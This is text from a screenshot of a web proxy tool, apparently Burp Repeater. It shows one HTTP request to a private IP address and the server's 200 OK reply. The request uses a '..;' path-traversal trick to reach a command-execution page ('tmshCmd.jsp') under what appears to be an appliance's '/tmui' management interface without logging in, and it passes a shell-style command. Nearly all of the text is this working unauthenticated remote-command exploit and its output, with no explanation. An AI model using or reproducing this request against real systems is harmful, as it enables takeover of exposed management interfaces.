 Send Cancel < > Target: https://192.168.31.191 ?
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list
HTTP/1.1
2 Host: 192.168.31.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 19:50:50 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Set-Cookie: JSESSIONID=57ED9F6A72AC2E436633F1228F291B10; Path=/tmui; Secure; HttpOnly
7 Content-Type: text/html;charset=ISO-8859-1
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:;
12 Content-Length: 33
13 Connection: close
14
15
16
17
18
19
20
21
22
23 {"error":"","output":""}
24